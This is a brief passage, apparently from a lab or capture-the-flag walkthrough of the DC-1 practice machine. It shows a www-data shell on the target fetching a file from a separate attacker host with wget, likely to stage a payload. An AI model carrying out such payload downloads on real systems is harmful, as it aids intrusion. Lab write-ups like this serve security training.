 www-data@DC-1:/var/www$ wget http://192.168.135.130:8001/2
wget http://192.168.135.130:8001/2
--2019-03-25 03:00:21--  http://192.168.135.130:8001/2
Connecting to 192.168.135.130:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17312 (17K) [application/octet-stream]
Saving to: `2'
100%[======================================>] 17,312      --.-K/s   in 0.001s
2019-03-25 03:00:21 (17.0 MB/s) - `2' saved [17312/17312]